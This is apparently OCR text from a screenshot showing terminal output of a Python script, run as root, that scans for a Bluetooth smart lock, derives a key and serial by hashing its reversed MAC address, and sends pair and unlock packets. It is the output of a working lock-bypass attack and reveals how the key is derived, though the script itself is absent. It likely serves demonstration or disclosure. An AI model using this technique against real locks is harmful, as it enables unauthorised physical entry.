 root@x220:~/tl# python  blesca2.py
Scanning
Found lock fd:58:9c:9b:91:6d
Reverse MAC: 6D:91:9B:9C:58:FD
Calculated hash aa5c595d84b124cf6cb9b1d99d6933ce
Key and serial: aa5c595d, 6cb9b1d9
Packet: 55AAB4010800aa5c595d6cb9b1d92706
Sending pair
Sending unlock
root@x220:~/tl#
X220
lenovo
ThinkPad
SABRENT